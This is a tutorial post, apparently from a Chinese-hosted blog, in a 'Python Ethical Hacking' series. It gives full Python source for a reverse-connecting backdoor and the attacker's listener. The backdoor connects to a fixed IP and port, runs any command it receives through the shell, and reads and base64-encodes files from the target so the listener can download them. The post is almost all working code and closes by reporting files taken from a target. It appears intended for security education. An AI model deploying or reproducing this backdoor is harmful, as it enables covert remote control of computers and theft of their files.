Python Ethical Hacking - BACKDOORS(5)
File Download:
- A file is a series of characters.
- Therefore to transfer a file we need to:
- 1. Read the file as a sequence of characters.
- 2. Send this sequence of characters.
- 3. Create a new empty file at the destination.
- 4. Store the transferred sequence of characters in the new file.
Server Side - Listener code:
#!/usr/bin/env python import socket import json import base64 class Listener: def __init__(self, ip, port): listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM) listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) listener.bind((ip, port)) listener.listen(0) print("[+] Waiting for incoming connections") self.connection, address = listener.accept() print("[+] Got a connection from " + str(address)) def reliable_send(self, data): json_data = json.dumps(data).encode() self.connection.send(json_data) def reliable_receive(self): json_data = "" while True: try: json_data = json_data + self.connection.recv(1024).decode() return json.loads(json_data) except ValueError: continue def execute_remotely(self, command): self.reliable_send(command) if command[0] == "exit": self.connection.close() exit() return self.reliable_receive() def write_file(self, path, content): with open(path, "wb") as file: file.write(base64.b64decode(content)) return "[+] Download successful." def run(self): while True: command = input(">> ") command = command.split(" ") result = self.execute_remotely(command) if command[0] == "download": result = self.write_file(command[1], result) print(result) my_listener = Listener("10.0.0.43", 4444) my_listener.run()
Client Side - Backdoor code:
#!/usr/bin/env python import json import socket import subprocess import os import base64 class Backdoor: def __init__(self, ip, port): self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM) self.connection.connect((ip, port)) def reliable_send(self, data): json_data = json.dumps(data).encode() self.connection.send(json_data) def reliable_receive(self): json_data = "" while True: try: json_data = json_data + self.connection.recv(1024).decode() return json.loads(json_data) except ValueError: continue def change_working_directory_to(self, path): os.chdir(path) return "[+] Changing working directory to " + path def execute_system_command(self, command): return subprocess.check_output(command, shell=True) def read_file(self, path): with open(path, "rb") as file: return base64.b64encode(file.read()) def run(self): while True: command = self.reliable_receive() if command[0] == "exit": self.connection.close() exit() elif command[0] == "cd" and len(command) > 1: command_result = self.change_working_directory_to(command[1]) elif command[0] == "download": command_result = self.read_file(command[1]).decode() else: command_result = self.execute_system_command(command).decode() self.reliable_send(command_result) my_backdoor = Backdoor("10.0.0.43", 4444) my_backdoor.run()

Download the files from the target computer successfully.
相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号